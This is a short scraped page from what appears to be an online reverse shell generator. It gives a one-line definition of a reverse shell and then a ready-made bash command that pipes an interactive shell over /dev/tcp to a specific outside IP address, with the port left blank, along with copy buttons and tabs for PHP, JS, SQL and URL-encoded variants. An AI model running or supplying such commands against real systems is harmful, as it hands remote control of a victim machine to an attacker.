 Reverse shell
A reverse shell is a shell session established on a connection that is initiated from a
remote machine, not from the local host.
18.198.77.177
Port (ex: 1337)
Bash
bash -c 'exec bash -i &>/dev/tcp/18.198.77.177/ <&1'
Copy the reverse shell
URL encoded
php
JS
SQL